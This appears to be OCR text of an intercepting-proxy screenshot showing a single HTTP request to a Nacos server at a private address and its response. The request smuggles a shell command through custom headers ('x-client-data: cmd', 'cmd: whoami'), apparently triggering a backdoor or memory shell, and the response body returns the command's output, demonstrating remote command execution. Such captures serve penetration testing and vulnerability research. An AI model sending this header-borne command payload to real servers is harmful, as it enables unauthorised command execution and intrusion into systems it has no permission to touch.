 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /nacos/ HTTP/1.1
2 Host: 192.168.90.1:8848
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Referer: https://www.google.com/
7 x-client-data: cmd
8 cmd: whoami
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Length: 7
7 Date: Fri, 30 Jun 2023 02:35:46 GMT
8 Connection: close
9
10 c0olw
11
12